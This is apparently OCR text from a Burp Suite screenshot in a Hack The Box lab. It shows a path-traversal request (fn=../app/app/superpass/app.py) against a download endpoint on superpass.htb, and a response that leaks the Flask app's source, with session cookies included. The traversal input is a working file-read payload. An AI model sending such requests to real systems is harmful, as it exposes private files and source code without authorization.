 Request
Pretty Raw Hex
\n
1 GET /download?fn=../app/app/superpass/app.py HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: remember_token=
9|fb85112a20f1cc4cc37e7afca380259be44e39f052e0f134bdcba7244ff97b1fed46a8fdd6b156dd44ec29e0bf64f981f7e0688b91913c
c2c7fee6f26daecbf7; session=
.eJwljkuKwzAQRK8ieh0G_brl9imyH0JoSa3Y4HywnFXI3Ucwq6qiiuJ94No26Yt2mH8_YI4hcNfe5aZwgvOm0tVsz5tZH-Z4GilllOZY1m5eY_M
Dl-_lNE527QvMx_7WkdYKM1gVjhRzacNMbVJCLJ6VHbdaErJki8SIRBhtjiJUM4XkvUrVrLFSc9FLctZyZlaMyefqMBfEIC60yjWU7DhxJZcEHQX
vrZusKNk28K_vrvs_DcP3DxOYRik.ZK6Qvw.NIZgWatFo0J_td39lAnYh5X-4HY
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 12 Jul 2023 12:20:25 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1966
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 import json
11 import os
12 import sys
13 import flask
14 import jinja_partials
15 from flask_login import LoginManager
16 sys.path.insert(0, os.path.abspath(os.path.join(os.path.dirname(__file__), '..')))
17 from superpass.infrastructure.view_modifiers import response
18 from superpass.data import db_session
19
20 app = flask.Flask(__name__)
21 app.config['SECRET_KEY'] = os.urandom(32)
22
23
24 def register_blueprints():
25 from superpass.views import home_views
26 from superpass.views import vault_views
27 from superpass.views import account_views
28
29 app.register_blueprint(home_views.blueprint)
30 app.register_blueprint(vault_views.blueprint)
31 app.register_blueprint(account_views.blueprint)